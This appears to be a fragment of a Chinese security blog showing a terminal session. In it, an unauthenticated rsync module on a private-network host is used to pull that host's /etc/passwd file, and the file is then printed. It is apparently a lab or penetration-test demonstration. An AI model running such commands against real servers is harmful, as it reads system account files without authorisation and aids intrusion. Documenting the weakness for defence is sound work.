 [root@ /]# rsync rsync://172.16.2.250:873/src/etc/passwd ./
[root@ /]# ls
1.py bash.txt boot etc lib media opt proc run srv tmp var vnc-4.0-x86_linux.tar
1.txt bin dev home lib64 mnt passwd root sbin sys usr vnc-4.0-1.i386.rpm
[root@localhost /]# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
[root@ /]#
安全博物馆
https://blog.csdn.net/qq_29277155